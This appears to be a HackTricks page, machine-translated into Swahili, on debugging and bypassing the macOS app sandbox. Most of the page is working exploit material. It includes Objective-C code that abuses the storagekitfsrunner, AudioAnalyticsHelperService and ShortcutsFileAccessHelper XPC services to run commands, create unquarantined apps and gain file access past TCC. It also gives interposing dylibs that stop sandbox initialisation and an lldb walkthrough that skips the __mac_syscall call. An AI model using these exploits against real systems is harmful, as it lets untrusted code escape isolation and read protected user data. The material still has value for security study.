22 KiB
macOS Sandbox Debug & Bypass
{{#include ../../../../../banners/hacktricks-training.md}}

Sandbox loading process

Picha kutoka http://newosxbook.com/files/HITSB.pdf
Katika picha iliyopita inawezekana kuona jinsi sandbox itakavyopakiwa wakati programu yenye haki com.apple.security.app-sandbox
inapoendeshwa.
Mwandiko utaunganisha /usr/lib/libSystem.B.dylib
na binary.
Kisha, libSystem.B
itakuwa ikitafuta kazi nyingine kadhaa hadi xpc_pipe_routine
itume haki za programu kwa securityd
. Securityd inakagua kama mchakato unapaswa kuwa karantini ndani ya Sandbox, na ikiwa ndivyo, itakuwa karantini.
Hatimaye, sandbox itakamilishwa kwa wito wa __sandbox_ms
ambayo itaita __mac_syscall
.
Possible Bypasses
Bypassing quarantine attribute
Faili zinazoundwa na michakato ya sandboxed zinaongezwa sifa ya karantini ili kuzuia kutoroka kwa sandbox. Hata hivyo, ikiwa utaweza kuunda folda ya .app
bila sifa ya karantini ndani ya programu ya sandboxed, unaweza kufanya binary ya kifurushi cha programu iangalie /bin/bash
na kuongeza baadhi ya mabadiliko ya mazingira katika plist ili kutumia open
ku anzisha programu mpya bila sandbox.
Hii ndiyo iliyofanywa katika CVE-2023-32364.
Caution
Hivyo, kwa sasa, ikiwa unaweza tu kuunda folda yenye jina linalomalizika na
.app
bila sifa ya karantini, unaweza kutoroka sandbox kwa sababu macOS inachunguza tu sifa ya karantini katika folda ya.app
na katika kifurushi kikuu (na tutaanika kifurushi kikuu kwa/bin/bash
).Kumbuka kwamba ikiwa kifurushi cha .app tayari kimeidhinishwa kuendesha (kimekuwa na xttr ya karantini yenye bendera ya kuidhinishwa kuendesha), unaweza pia kutumia... isipokuwa sasa huwezi kuandika ndani ya
.app
bundles isipokuwa una baadhi ya ruhusa za TCC zenye mamlaka (ambazo huna ndani ya sandbox ya juu).
Abusing Open functionality
Katika esempe za mwisho za kutoroka sandbox ya Word inaweza kuonekana jinsi open
cli functionality inaweza kutumika vibaya ili kutoroka sandbox.
{{#ref}} macos-office-sandbox-bypasses.md {{#endref}}
Launch Agents/Daemons
Hata kama programu ime kusudiwa kuwa sandboxed (com.apple.security.app-sandbox
), inawezekana kupita sandbox ikiwa itatekelezwa kutoka kwa LaunchAgent (~/Library/LaunchAgents
) kwa mfano.
Kama ilivyoelezwa katika hiki chapisho, ikiwa unataka kupata kudumu na programu ambayo inasandboxed unaweza kufanya iwetekelezwe kiotomatiki kama LaunchAgent na labda kuingiza msimbo mbaya kupitia mabadiliko ya mazingira ya DyLib.
Abusing Auto Start Locations
Ikiwa mchakato wa sandboxed unaweza kuandika mahali ambapo baadaye programu isiyo na sandbox itakapoendesha binary, itakuwa na uwezo wa kutoroka kwa kuweka hapo binary. Mfano mzuri wa aina hii ya maeneo ni ~/Library/LaunchAgents
au /System/Library/LaunchDaemons
.
Kwa hili unaweza hata kuhitaji hatua 2: Kufanya mchakato wenye sandbox yenye ruhusa zaidi (file-read*
, file-write*
) kutekeleza msimbo wako ambao kwa kweli utaandika mahali ambapo itatekelezwa bila sandbox.
Angalia ukurasa huu kuhusu Auto Start locations:
{{#ref}} ../../../../macos-auto-start-locations.md {{#endref}}
Abusing other processes
Ikiwa kutoka kwa mchakato wa sandbox unaweza kuathiri michakato mingine inayofanya kazi katika sandboxes zenye vizuizi vidogo (au hakuna), utaweza kutoroka kwenye sandboxes zao:
{{#ref}} ../../../macos-proces-abuse/ {{#endref}}
Available System and User Mach services
Sandbox pia inaruhusu kuwasiliana na Huduma za Mach fulani kupitia XPC zilizofafanuliwa katika profaili application.sb
. Ikiwa utaweza kutumia moja ya hizi huduma unaweza kuwa na uwezo wa kutoroka sandbox.
Kama ilivyoonyeshwa katika hiki andiko, taarifa kuhusu huduma za Mach inahifadhiwa katika /System/Library/xpc/launchd.plist
. Inawezekana kupata huduma zote za System na User Mach kwa kutafuta ndani ya faili hiyo kwa <string>System</string>
na <string>User</string>
.
Zaidi ya hayo, inawezekana kuangalia ikiwa huduma ya Mach inapatikana kwa programu ya sandboxed kwa kuita bootstrap_look_up
:
void checkService(const char *serviceName) {
mach_port_t service_port = MACH_PORT_NULL;
kern_return_t err = bootstrap_look_up(bootstrap_port, serviceName, &service_port);
if (!err) {
NSLog(@"available service:%s", serviceName);
mach_port_deallocate(mach_task_self_, service_port);
}
}
void print_available_xpc(void) {
NSDictionary<NSString*, id>* dict = [NSDictionary dictionaryWithContentsOfFile:@"/System/Library/xpc/launchd.plist"];
NSDictionary<NSString*, id>* launchDaemons = dict[@"LaunchDaemons"];
for (NSString* key in launchDaemons) {
NSDictionary<NSString*, id>* job = launchDaemons[key];
NSDictionary<NSString*, id>* machServices = job[@"MachServices"];
for (NSString* serviceName in machServices) {
checkService(serviceName.UTF8String);
}
}
}
Available PID Mach services
Huduma hizi za Mach zilikuwa za kwanza kutumika vibaya ili kutoroka kutoka kwenye sandbox katika andiko hili. Wakati huo, huduma zote za XPC zinazohitajika na programu na mfumo wake zilionekana katika eneo la PID la programu (hizi ni Huduma za Mach zikiwa na ServiceType
kama Application
).
Ili kuwasiliana na huduma ya XPC ya PID Domain, inahitajika tu kuisajili ndani ya programu kwa mstari kama:
[[NSBundle bundleWithPath:@“/System/Library/PrivateFrameworks/ShoveService.framework"]load];
Zaidi ya hayo, inawezekana kupata huduma zote za Application Mach kwa kutafuta ndani ya System/Library/xpc/launchd.plist
kwa <string>Application</string>
.
Njia nyingine ya kupata huduma halali za xpc ni kuangalia zile katika:
find /System/Library/Frameworks -name "*.xpc"
find /System/Library/PrivateFrameworks -name "*.xpc"
Kadhaa ya mifano inayotumia mbinu hii yanaweza kupatikana katika andiko la awali, hata hivyo, yafuatayo ni baadhi ya mifano iliyofupishwa.
/System/Library/PrivateFrameworks/StorageKit.framework/XPCServices/storagekitfsrunner.xpc
Huduma hii inaruhusu kila muunganisho wa XPC kwa kurudisha kila wakati YES
na mbinu runTask:arguments:withReply:
inatekeleza amri yoyote na vigezo vya kiholela.
Ushambuliaji ulikuwa "rahisi kama":
@protocol SKRemoteTaskRunnerProtocol
-(void)runTask:(NSURL *)task arguments:(NSArray *)args withReply:(void (^)(NSNumber *, NSError *))reply;
@end
void exploit_storagekitfsrunner(void) {
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/StorageKit.framework"] load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.storagekitfsrunner"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(SKRemoteTaskRunnerProtocol)];
[conn setInterruptionHandler:^{NSLog(@"connection interrupted!");}];
[conn setInvalidationHandler:^{NSLog(@"connection invalidated!");}];
[conn resume];
[[conn remoteObjectProxy] runTask:[NSURL fileURLWithPath:@"/usr/bin/touch"] arguments:@[@"/tmp/sbx"] withReply:^(NSNumber *bSucc, NSError *error) {
NSLog(@"run task result:%@, error:%@", bSucc, error);
}];
}
/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework/XPCServices/AudioAnalyticsHelperService.xpc
Huduma hii ya XPC iliruhusu kila mteja kwa kurudi kila wakati YES na njia createZipAtPath:hourThreshold:withReply:
kimsingi iliruhusu kuashiria njia ya folda ya kubana na itabana katika faili la ZIP.
Kwa hivyo, inawezekana kuunda muundo wa folda ya programu bandia, kuibana, kisha kuibua na kuitekeleza ili kutoroka sandbox kwani faili mpya hazitakuwa na sifa ya karantini.
Ushambuliaji ulikuwa:
@protocol AudioAnalyticsHelperServiceProtocol
-(void)pruneZips:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
-(void)createZipAtPath:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
@end
void exploit_AudioAnalyticsHelperService(void) {
NSString *currentPath = NSTemporaryDirectory();
chdir([currentPath UTF8String]);
NSLog(@"======== preparing payload at the current path:%@", currentPath);
system("mkdir -p compressed/poc.app/Contents/MacOS; touch 1.json");
[@"#!/bin/bash\ntouch /tmp/sbx\n" writeToFile:@"compressed/poc.app/Contents/MacOS/poc" atomically:YES encoding:NSUTF8StringEncoding error:0];
system("chmod +x compressed/poc.app/Contents/MacOS/poc");
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework"] load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.internal.audioanalytics.helper"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(AudioAnalyticsHelperServiceProtocol)];
[conn resume];
[[conn remoteObjectProxy] createZipAtPath:currentPath hourThreshold:0 withReply:^(id *error){
NSDirectoryEnumerator *dirEnum = [[[NSFileManager alloc] init] enumeratorAtPath:currentPath];
NSString *file;
while ((file = [dirEnum nextObject])) {
if ([[file pathExtension] isEqualToString: @"zip"]) {
// open the zip
NSString *cmd = [@"open " stringByAppendingString:file];
system([cmd UTF8String]);
sleep(3); // wait for decompression and then open the payload (poc.app)
NSString *cmd2 = [NSString stringWithFormat:@"open /Users/%@/Downloads/%@/poc.app", NSUserName(), [file stringByDeletingPathExtension]];
system([cmd2 UTF8String]);
break;
}
}
}];
}
/System/Library/PrivateFrameworks/WorkflowKit.framework/XPCServices/ShortcutsFileAccessHelper.xpc
Huduma hii ya XPC inaruhusu kutoa ufikiaji wa kusoma na kuandika kwa URL yoyote kwa mteja wa XPC kupitia njia extendAccessToURL:completion:
ambayo inakubali muunganisho wowote. Kwa kuwa huduma ya XPC ina FDA, inawezekana kutumia ruhusa hizi kukwepa TCC kabisa.
Ushambuliaji ulikuwa:
@protocol WFFileAccessHelperProtocol
- (void) extendAccessToURL:(NSURL *) url completion:(void (^) (FPSandboxingURLWrapper *, NSError *))arg2;
@end
typedef int (*PFN)(const char *);
void expoit_ShortcutsFileAccessHelper(NSString *target) {
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/WorkflowKit.framework"]load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.WorkflowKit.ShortcutsFileAccessHelper"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(WFFileAccessHelperProtocol)];
[conn.remoteObjectInterface setClasses:[NSSet setWithArray:@[[NSError class], objc_getClass("FPSandboxingURLWrapper")]] forSelector:@selector(extendAccessToURL:completion:) argumentIndex:0 ofReply:1];
[conn resume];
[[conn remoteObjectProxy] extendAccessToURL:[NSURL fileURLWithPath:target] completion:^(FPSandboxingURLWrapper *fpWrapper, NSError *error) {
NSString *sbxToken = [[NSString alloc] initWithData:[fpWrapper scope] encoding:NSUTF8StringEncoding];
NSURL *targetURL = [fpWrapper url];
void *h = dlopen("/usr/lib/system/libsystem_sandbox.dylib", 2);
PFN sandbox_extension_consume = (PFN)dlsym(h, "sandbox_extension_consume");
if (sandbox_extension_consume([sbxToken UTF8String]) == -1)
NSLog(@"Fail to consume the sandbox token:%@", sbxToken);
else {
NSLog(@"Got the file R&W permission with sandbox token:%@", sbxToken);
NSLog(@"Read the target content:%@", [NSData dataWithContentsOfURL:targetURL]);
}
}];
}
Static Compiling & Dynamically linking
Utafiti huu uligundua njia 2 za kupita Sandbox. Kwa sababu sandbox inatumika kutoka userland wakati maktaba ya libSystem inapoloadiwa. Ikiwa binary inaweza kuepuka kuiload, haitapata sandbox kamwe:
- Ikiwa binary ilikuwa imeundwa kabisa kwa statically, inaweza kuepuka kuiload maktaba hiyo.
- Ikiwa binary haitahitaji kuiload maktaba yoyote (kwa sababu linker pia iko katika libSystem), haitahitaji kuiload libSystem.
Shellcodes
Kumbuka kwamba hata shellcodes katika ARM64 zinahitaji kuunganishwa katika libSystem.dylib
:
ld -o shell shell.o -macosx_version_min 13.0
ld: dynamic executables or dylibs must link with libSystem.dylib for architecture arm64
Vizuwi visivyorithishwa
Kama ilivyoelezwa katika bonus of this writeup vizuwi vya sandbox kama:
(version 1)
(allow default)
(deny file-write* (literal "/private/tmp/sbx"))
inaweza kupuuziliwa mbali na mchakato mpya ukitekeleza kwa mfano:
mkdir -p /tmp/poc.app/Contents/MacOS
echo '#!/bin/sh\n touch /tmp/sbx' > /tmp/poc.app/Contents/MacOS/poc
chmod +x /tmp/poc.app/Contents/MacOS/poc
open /tmp/poc.app
Hata hivyo, bila shaka, mchakato huu mpya hautarithi haki au mamlaka kutoka kwa mchakato wa mzazi.
Haki
Kumbuka kwamba hata kama baadhi ya vitendo vinaweza kuwa vinavyoruhusiwa na sanduku ikiwa programu ina haki maalum, kama ilivyo:
(when (entitlement "com.apple.security.network.client")
(allow network-outbound (remote ip))
(allow mach-lookup
(global-name "com.apple.airportd")
(global-name "com.apple.cfnetwork.AuthBrokerAgent")
(global-name "com.apple.cfnetwork.cfnetworkagent")
[...]
Interposting Bypass
Kwa maelezo zaidi kuhusu Interposting angalia:
{{#ref}} ../../../macos-proces-abuse/macos-function-hooking.md {{#endref}}
Interpost _libsecinit_initializer
ili kuzuia sandbox
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
void _libsecinit_initializer(void);
void overriden__libsecinit_initializer(void) {
printf("_libsecinit_initializer called\n");
}
__attribute__((used, section("__DATA,__interpose"))) static struct {
void (*overriden__libsecinit_initializer)(void);
void (*_libsecinit_initializer)(void);
}
_libsecinit_initializer_interpose = {overriden__libsecinit_initializer, _libsecinit_initializer};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
_libsecinit_initializer called
Sandbox Bypassed!
Interpost __mac_syscall
ili kuzuia Sandbox
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
#include <string.h>
// Forward Declaration
int __mac_syscall(const char *_policyname, int _call, void *_arg);
// Replacement function
int my_mac_syscall(const char *_policyname, int _call, void *_arg) {
printf("__mac_syscall invoked. Policy: %s, Call: %d\n", _policyname, _call);
if (strcmp(_policyname, "Sandbox") == 0 && _call == 0) {
printf("Bypassing Sandbox initiation.\n");
return 0; // pretend we did the job without actually calling __mac_syscall
}
// Call the original function for other cases
return __mac_syscall(_policyname, _call, _arg);
}
// Interpose Definition
struct interpose_sym {
const void *replacement;
const void *original;
};
// Interpose __mac_syscall with my_mac_syscall
__attribute__((used)) static const struct interpose_sym interposers[] __attribute__((section("__DATA, __interpose"))) = {
{ (const void *)my_mac_syscall, (const void *)__mac_syscall },
};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 0
Bypassing Sandbox initiation.
__mac_syscall invoked. Policy: Quarantine, Call: 87
__mac_syscall invoked. Policy: Sandbox, Call: 4
Sandbox Bypassed!
Debug & bypass Sandbox with lldb
Tukutane na programu ambayo inapaswa kuwekwa kwenye sandbox:
{{#tabs}} {{#tab name="sand.c"}}
#include <stdlib.h>
int main() {
system("cat ~/Desktop/del.txt");
}
{{#endtab}}
{{#tab name="entitlements.xml"}}
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"> <plist version="1.0">
<dict>
<key>com.apple.security.app-sandbox</key>
<true/>
</dict>
</plist>
{{#endtab}}
{{#tab name="Info.plist"}}
<plist version="1.0">
<dict>
<key>CFBundleIdentifier</key>
<string>xyz.hacktricks.sandbox</string>
<key>CFBundleName</key>
<string>Sandbox</string>
</dict>
</plist>
{{#endtab}} {{#endtabs}}
Kisha jenga programu:
# Compile it
gcc -Xlinker -sectcreate -Xlinker __TEXT -Xlinker __info_plist -Xlinker Info.plist sand.c -o sand
# Create a certificate for "Code Signing"
# Apply the entitlements via signing
codesign -s <cert-name> --entitlements entitlements.xml sand
Caution
Programu itajaribu kusoma faili
~/Desktop/del.txt
, ambayo Sandbox haitaruhusu.
Unda faili hapo kwani mara Sandbox itakapovukwa, itakuwa na uwezo wa kuisoma:echo "Sandbox Bypassed" > ~/Desktop/del.txt
Hebu tuangalie programu ili kuona wakati Sandbox inapo load:
# Load app in debugging
lldb ./sand
# Set breakpoint in xpc_pipe_routine
(lldb) b xpc_pipe_routine
# run
(lldb) r
# This breakpoint is reached by different functionalities
# Check in the backtrace is it was de sandbox one the one that reached it
# We are looking for the one libsecinit from libSystem.B, like the following one:
(lldb) bt
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
* frame #0: 0x00000001873d4178 libxpc.dylib`xpc_pipe_routine
frame #1: 0x000000019300cf80 libsystem_secinit.dylib`_libsecinit_appsandbox + 584
frame #2: 0x00000001874199c4 libsystem_trace.dylib`_os_activity_initiate_impl + 64
frame #3: 0x000000019300cce4 libsystem_secinit.dylib`_libsecinit_initializer + 80
frame #4: 0x0000000193023694 libSystem.B.dylib`libSystem_initializer + 272
# To avoid lldb cutting info
(lldb) settings set target.max-string-summary-length 10000
# The message is in the 2 arg of the xpc_pipe_routine function, get it with:
(lldb) p (char *) xpc_copy_description($x1)
(char *) $0 = 0x000000010100a400 "<dictionary: 0x6000026001e0> { count = 5, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REGISTRATION_MESSAGE_SHORT_NAME_KEY\" => <string: 0x600000c00d80> { length = 4, contents = \"sand\" }\n\t\"SECINITD_REGISTRATION_MESSAGE_IMAGE_PATHS_ARRAY_KEY\" => <array: 0x600000c00120> { count = 42, capacity = 64, contents =\n\t\t0: <string: 0x600000c000c0> { length = 14, contents = \"/tmp/lala/sand\" }\n\t\t1: <string: 0x600000c001e0> { length = 22, contents = \"/private/tmp/lala/sand\" }\n\t\t2: <string: 0x600000c000f0> { length = 26, contents = \"/usr/lib/libSystem.B.dylib\" }\n\t\t3: <string: 0x600000c00180> { length = 30, contents = \"/usr/lib/system/libcache.dylib\" }\n\t\t4: <string: 0x600000c00060> { length = 37, contents = \"/usr/lib/system/libcommonCrypto.dylib\" }\n\t\t5: <string: 0x600000c001b0> { length = 36, contents = \"/usr/lib/system/libcompiler_rt.dylib\" }\n\t\t6: <string: 0x600000c00330> { length = 33, contents = \"/usr/lib/system/libcopyfile.dylib\" }\n\t\t7: <string: 0x600000c00210> { length = 35, contents = \"/usr/lib/system/libcorecry"...
# The 3 arg is the address were the XPC response will be stored
(lldb) register read x2
x2 = 0x000000016fdfd660
# Move until the end of the function
(lldb) finish
# Read the response
## Check the address of the sandbox container in SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY
(lldb) memory read -f p 0x000000016fdfd660 -c 1
0x16fdfd660: 0x0000600003d04000
(lldb) p (char *) xpc_copy_description(0x0000600003d04000)
(char *) $4 = 0x0000000100204280 "<dictionary: 0x600003d04000> { count = 7, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ID_KEY\" => <string: 0x600000c04d50> { length = 22, contents = \"xyz.hacktricks.sandbox\" }\n\t\"SECINITD_REPLY_MESSAGE_QTN_PROC_FLAGS_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY\" => <string: 0x600000c04e10> { length = 65, contents = \"/Users/carlospolop/Library/Containers/xyz.hacktricks.sandbox/Data\" }\n\t\"SECINITD_REPLY_MESSAGE_SANDBOX_PROFILE_DATA_KEY\" => <data: 0x600001704100>: { length = 19027 bytes, contents = 0x0000f000ba0100000000070000001e00350167034d03c203... }\n\t\"SECINITD_REPLY_MESSAGE_VERSION_NUMBER_KEY\" => <int64: 0xaa3e660cef06712f>: 1\n\t\"SECINITD_MESSAGE_TYPE_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_FAILURE_CODE\" => <uint64: 0xaabe660cef067127>: 0\n}"
# To bypass the sandbox we need to skip the call to __mac_syscall
# Lets put a breakpoint in __mac_syscall when x1 is 0 (this is the code to enable the sandbox)
(lldb) breakpoint set --name __mac_syscall --condition '($x1 == 0)'
(lldb) c
# The 1 arg is the name of the policy, in this case "Sandbox"
(lldb) memory read -f s $x0
0x19300eb22: "Sandbox"
#
# BYPASS
#
# Due to the previous bp, the process will be stopped in:
Process 2517 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
frame #0: 0x0000000187659900 libsystem_kernel.dylib`__mac_syscall
libsystem_kernel.dylib`:
-> 0x187659900 <+0>: mov x16, #0x17d
0x187659904 <+4>: svc #0x80
0x187659908 <+8>: b.lo 0x187659928 ; <+40>
0x18765990c <+12>: pacibsp
# To bypass jump to the b.lo address modifying some registers first
(lldb) breakpoint delete 1 # Remove bp
(lldb) register write $pc 0x187659928 #b.lo address
(lldb) register write $x0 0x00
(lldb) register write $x1 0x00
(lldb) register write $x16 0x17d
(lldb) c
Process 2517 resuming
Sandbox Bypassed!
Process 2517 exited with status = 0 (0x00000000)
[!WARNING] > Hata kama Sandbox imeepukwa TCC itauliza mtumiaji kama anataka kuruhusu mchakato kusoma faili kutoka kwenye desktop
References
- http://newosxbook.com/files/HITSB.pdf
- https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/
- https://www.youtube.com/watch?v=mG715HcDgO8
{{#include ../../../../../banners/hacktricks-training.md}}